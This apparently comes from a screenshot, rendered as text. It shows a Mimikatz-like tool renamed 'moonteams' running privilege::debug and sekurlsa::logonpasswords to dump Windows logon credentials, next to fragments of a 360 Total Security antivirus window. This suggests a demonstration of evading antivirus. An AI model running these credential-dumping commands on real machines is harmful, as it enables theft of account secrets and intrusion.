 moonteams 2.2.0 x64 (oe.eo)
.#####.   moonteams 2.2.0 (x64) #19041 Aug 23 2020 14:34:57
moonteams # privilege::debug
Privilege '20' OK
moonteams # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-3H3HFDBJL0U$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2020/8/23 13:56:58
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-3H3HFDBJL0U$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win-3h3hfdbjl0u$
* Domain   : WORKGROUP
* Password : (null)
360安全卫士12
我的电脑 木马查杀 电脑清理
60%
0K/s